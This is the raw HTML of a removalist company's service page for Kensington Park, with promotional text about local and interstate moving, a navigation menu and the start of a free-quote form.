						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-3ff621f" class="hfe-nav-menu"><li id="menu-item-1054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Local" href="#" class = "hfe-menu-item">Moving Local<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Removalists Melbourne" href="https://www.harrythemover.com.au/" class = "hfe-sub-menu-item">Removalists Melbourne<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1056" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Geelong" href="https://www.harrythemover.com.au/removalists-geelong/" class = "hfe-sub-menu-item">Removalists Geelong</a></li>
		<li id="menu-item-1057" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists St Kilda" href="https://www.harrythemover.com.au/removalists-st-kilda/" class = "hfe-sub-menu-item">Removalists St Kilda</a></li>
		<li id="menu-item-1058" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Hoppers Crossing" href="https://www.harrythemover.com.au/removalists-hoppers-crossing/" class = "hfe-sub-menu-item">Removalists Hoppers Crossing</a></li>
		<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Williamstown" href="https://www.harrythemover.com.au/removalists-williamstown/" class = "hfe-sub-menu-item">Removalists Williamstown</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Richmond" href="https://www.harrythemover.com.au/removalists-richmond/" class = "hfe-sub-menu-item">Removalists Richmond</a></li>
		<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Altona" href="https://www.harrythemover.com.au/removalists-altona/" class = "hfe-sub-menu-item">Removalists Altona</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Port Melbourne" href="https://www.harrythemover.com.au/removalists-port-melbourne/" class = "hfe-sub-menu-item">Removalists Port Melbourne</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Footscray" href="https://www.harrythemover.com.au/removalists-footscray" class = "hfe-sub-menu-item">Removalists Footscray</a></li>
		<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Point Cook" href="https://www.harrythemover.com.au/removalists-point-cook/" class = "hfe-sub-menu-item">Removalists Point Cook</a></li>
	</ul>
</li>
	<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Adelaide" href="https://www.harrythemover.com.au/removalists-adelaide/" class = "hfe-sub-menu-item">Removalists Adelaide</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Canberra" href="https://www.harrythemover.com.au/removalists-canberra/" class = "hfe-sub-menu-item">Removalists Canberra</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sydney" href="https://www.harrythemover.com.au/removalists-sydney/" class = "hfe-sub-menu-item">Removalists Sydney</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Brisbane" href="https://www.harrythemover.com.au/removalists-brisbane/" class = "hfe-sub-menu-item">Removalists Brisbane</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Removalists Sunshine Coast" href="#" class = "hfe-sub-menu-item">Removalists Sunshine Coast</a></li>
</ul>
</li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Interstate" href="#" class = "hfe-menu-item">Moving Interstate<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Melbourne" href="https://www.harrythemover.com.au/interstate-removalists-melbourne/" class = "hfe-sub-menu-item">Interstate Removalists Melbourne</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Adelaide" href="https://www.harrythemover.com.au/interstate-removalists-adelaide/" class = "hfe-sub-menu-item">Interstate Removalists Adelaide</a></li>
	<li id="menu-item-1073" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Canberra" href="https://www.harrythemover.com.au/interstate-removalists-canberra/" class = "hfe-sub-menu-item">Interstate Removalists Canberra</a></li>
	<li id="menu-item-1074" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Sydney" href="#" class = "hfe-sub-menu-item">Interstate Removalists Sydney</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Brisbane" href="#" class = "hfe-sub-menu-item">Interstate Removalists Brisbane</a></li>
	<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Darwin" href="#" class = "hfe-sub-menu-item">Interstate Removalists Darwin</a></li>
	<li id="menu-item-1077" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Interstate Removalists Hobart" href="#" class = "hfe-sub-menu-item">Interstate Removalists Hobart</a></li>
</ul>
</li>
<li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Services" href="#" class = "hfe-menu-item">Moving Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="House Moving" href="#" class = "hfe-sub-menu-item">House Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Melbourne" href="https://www.harrythemover.com.au/house-removalists-melbourne/" class = "hfe-sub-menu-item">House Removalists Melbourne</a></li>
		<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Adelaide" href="https://www.harrythemover.com.au/house-removalists-adelaide/" class = "hfe-sub-menu-item">House Removalists Adelaide</a></li>
		<li id="menu-item-1082" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Removalists Canberra" href="https://www.harrythemover.com.au/house-removalists-canberra/" class = "hfe-sub-menu-item">House Removalists Canberra</a></li>
	</ul>
</li>
	<li id="menu-item-1083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Office Moving" href="#" class = "hfe-sub-menu-item">Office Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1084" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Canberra" href="https://www.harrythemover.com.au/office-removalists-canberra/" class = "hfe-sub-menu-item">Office Removalists Canberra</a></li>
		<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Adelaide" href="https://www.harrythemover.com.au/office-removalists-adelaide/" class = "hfe-sub-menu-item">Office Removalists Adelaide</a></li>
		<li id="menu-item-1086" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Removalists Melbourne" href="https://www.harrythemover.com.au/office-removalists-melbourne/" class = "hfe-sub-menu-item">Office Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Furniture Moving" href="#" class = "hfe-sub-menu-item">Furniture Moving<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Adelaide" href="https://www.harrythemover.com.au/furniture-removalists-adelaide/" class = "hfe-sub-menu-item">Furniture Removalists Adelaide</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Canberra" href="https://www.harrythemover.com.au/furniture-removalists-canberra/" class = "hfe-sub-menu-item">Furniture Removalists Canberra</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Furniture Removalists Melbourne" href="https://www.harrythemover.com.au/furniture-removalists-melbourne/" class = "hfe-sub-menu-item">Furniture Removalists Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Packing Services" href="#" class = "hfe-sub-menu-item">Packing Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Adelaide" href="https://www.harrythemover.com.au/packing-unpacking-service-adelaide/" class = "hfe-sub-menu-item">Packing Unpacking Service Adelaide</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Canberra" href="https://www.harrythemover.com.au/packing-unpacking-service-canberra/" class = "hfe-sub-menu-item">Packing Unpacking Service Canberra</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Unpacking Service Melbourne" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Unpacking Service Melbourne</a></li>
	</ul>
</li>
	<li id="menu-item-1098" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Movers and Packers" href="https://www.harrythemover.com.au/movers-and-packers-melbourne/" class = "hfe-sub-menu-item">Movers and Packers</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="Moving Resources" href="#" class = "hfe-menu-item">Moving Resources<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1099" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Moving Boxes" href="https://www.harrythemover.com.au/moving-boxes-pricing-guide/" class = "hfe-sub-menu-item">Moving Boxes Price</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="House Moving Checklist" href="https://www.harrythemover.com.au/house-moving-checklist/" class = "hfe-sub-menu-item">House Moving Checklist</a></li>
	<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Office Moving Checklist" href="https://www.harrythemover.com.au/office-moving-checklist/" class = "hfe-sub-menu-item">Office Moving Checklist</a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a title="Packing Material Supplies" href="https://www.harrythemover.com.au/packing-material-melbourne/" class = "hfe-sub-menu-item">Packing Material Supplies</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</header>

			<div data-rocket-location-hash="78a2e0fb0e23343bc0c5957009e7b634" data-elementor-type="wp-page" data-elementor-id="5658" class="elementor elementor-5658" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-56173bf e-flex e-con-boxed e-con e-parent" data-id="56173bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c4632e4 e-con-full e-flex e-con e-child" data-id="c4632e4" data-element_type="container">
				<div class="elementor-element elementor-element-f97582d elementor-widget elementor-widget-heading" data-id="f97582d" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Removalists Kensington Park
</h1>				</div>
		<div class="elementor-element elementor-element-bf7b430 e-grid e-con-full e-con e-child" data-id="bf7b430" data-element_type="container">
				<div class="elementor-element elementor-element-e06ddb4 elementor-align-center popmake-1635 elementor-widget elementor-widget-button" data-id="e06ddb4" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Free Quote</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-35d27ad elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="35d27ad" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text"> 1800 318 026</span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eae0e27 e-con-full e-flex e-con e-child" data-id="eae0e27" data-element_type="container">
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="3ceb3f5d34fffd279d94d80fcfa07df9" class="elementor-element elementor-element-77b8e8a e-flex e-con-boxed e-con e-parent" data-id="77b8e8a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ce96838 e-con-full e-flex e-con e-child" data-id="ce96838" data-element_type="container">
				<div class="elementor-element elementor-element-43c88df elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="43c88df" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;Kensington Park&quot;,&quot;highlight_iteration_delay&quot;:8004,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200}" data-widget_type="animated-headline.default">
							<h2 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Removalists </span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">Kensington Park</span>
				</span>
				</h2>
						</div>
				<div class="elementor-element elementor-element-6cb719c elementor-widget elementor-widget-text-editor" data-id="6cb719c" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="subtitle">Showcasing Excellence &amp; Expertise</p>								</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="36f513c2582c6bf99d098e4793f9723c" class="elementor-element elementor-element-08ddf32 e-flex e-con-boxed e-con e-parent" data-id="08ddf32" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7a23a56 e-con-full e-flex e-con e-child" data-id="7a23a56" data-element_type="container">
				<div class="elementor-element elementor-element-d292234 elementor-widget elementor-widget-heading" data-id="d292234" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Removalists Kensington Park – Moving Your Way</h2>				</div>
				<div class="elementor-element elementor-element-3298b53 elementor-widget elementor-widget-text-editor" data-id="3298b53" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="pricing-left"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_0 et-last-child"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0 et_pb_text_align_center et_pb_bg_layout_dark"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular"><div class="et_pb_row et_pb_row_0 et-last-child"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_1 et_pb_text_align_center et_pb_bg_layout_dark"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_3 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><div class="et_pb_section et_pb_section_1 et_section_regular"><div class="et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>Planning to move to a new location? Don’t worry, Harry The Mover is here to make your move stress free and comfortable. We are one of the top-ranking home, office and furniture removalist company operating in Kensington Park. You can book our Kensington Park removalists for local and interstate removal services. The company has helped multiple customers for many years to relocate.</p><p>We are reputed for making your move effortless and stress-free. We offer the most competitive moving services under one roof. All our Kensington Park removalists are professionally trained to deliver the best service. In addition, we leverage the best packing and moving techniques to deliver your treasure safely.</p><p>You will experience the best service with our movers and packers from packing to loading, transporting to unloaded. We give our best to provide you with 100 % moving satisfaction. The flexible customer service and holistic approach make us the best in our industry. After hiring our professionals, you will experience smooth and reliable moves every time.</p><p>We are always available to relocate you to your desired destination. We offer quotations that are free from hidden charges. You can easily speak to our friendly member for a free quote. We are available to help you 24×7 hours.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>								</div>
				<div class="elementor-element elementor-element-ab2a849 elementor-widget elementor-widget-image" data-id="ab2a849" data-element_type="widget" data-widget_type="image.default">
															<picture decoding="async" title="Removalists Melbourne" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg.webp"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Removalists Melbourne" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg"/><noscript><img decoding="async" src="https://www.harrythemover.com.au/wp-content/uploads/2025/11/Removalists-Melbourne-1.jpg" alt="Removalists Melbourne" loading="lazy"/></noscript>
</picture>
															</div>
				<div class="elementor-element elementor-element-89ad7c2 elementor-align-left elementor-mobile-align-center popmake-1635 elementor-widget elementor-widget-button" data-id="89ad7c2" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-clipboard-list" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM96 424c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm96-192c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm128 368c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>			</span>
									<span class="elementor-button-text">Get Free Quote</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-3a39103 e-con-full e-flex e-con e-child" data-id="3a39103" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab21da3 e-con-full e-flex e-con e-child" data-id="ab21da3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b3b0864 elementor-widget elementor-widget-heading" data-id="b3b0864" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get Free Quote</h2>				</div>
				<div class="elementor-element elementor-element-f8bdafc elementor-widget elementor-widget-wpforms" data-id="f8bdafc" data-element_type="widget" data-widget_type="wpforms.default">
				<div class="elementor-widget-container">
					<style id="wpforms-css-vars-elementor-widget-f8bdafc">
				.elementor-widget-wpforms.elementor-element-f8bdafc {
				--wpforms-field-size-input-height: 31px;
--wpforms-field-size-input-spacing: 10px;
--wpforms-field-size-font-size: 14px;
--wpforms-field-size-line-height: 17px;
--wpforms-field-size-padding-h: 9px;
--wpforms-field-size-checkbox-size: 14px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 0.75;
--wpforms-label-size-font-size: 14px;
--wpforms-label-size-line-height: 17px;
--wpforms-label-size-sublabel-font-size: 13px;
--wpforms-label-size-sublabel-line-height: 16px;
			}
			</style><div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-388"><form id="wpforms-form-388" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="388" method="post" enctype="multipart/form-data" action="/removalists-kensington-park/" data-token="522c605fd4a543ba9b42b82ec8ae452a" data-token-time="1768937044"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-388-field_1-container" class="wpforms-field wpforms-field-name wpforms-one-half wpforms-first" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_1" aria-hidden="false">Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-388-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="Name" aria-errormessage="wpforms-388-field_1-error" required></div><div id="wpforms-388-field_2-container" class="wpforms-field wpforms-field-email wpforms-one-half" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-388-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-388-field_2-error" required></div><div id="wpforms-388-field_10-container" class="wpforms-field wpforms-field-number wpforms-one-half wpforms-first" data-field-id="10"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-388-field_10" aria-hidden="false">Mobile Numbers <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-388-field_10" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][10]" placeholder="Enter Mobile" step="any" aria-errormessage="wpforms-388-field_10-error" required></div>		<div id="wpforms-388-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-388-field_3" >Mobile Time &amp;</label>
			<input type="text" id="wpforms-388-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
